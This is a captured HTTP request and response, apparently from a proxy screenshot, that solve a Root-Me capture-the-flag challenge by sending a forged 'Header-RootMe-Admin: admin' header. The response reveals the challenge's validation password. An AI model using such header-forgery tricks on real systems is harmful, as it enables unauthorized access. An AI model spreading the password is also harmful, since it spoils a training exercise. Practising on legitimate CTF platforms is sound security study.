 Request
Raw Headers Hex
1 GET /web-serveur/ch5/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Header-RootMe-Admin: admin
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 17 Jun 2020 09:17:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Header-RootMe-Admin: none
8 Content-Length: 359
9
10 <html>
11 <body><link rel='stylesheet' property='stylesheet' id='s' type='
text/css' href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
12 <p>Content is not the only part of an HTTP response!</p>
13 <p>You dit it ! You can validate the challenge with the password
HeadersMayBeUseful</p></body>
14 </html>
15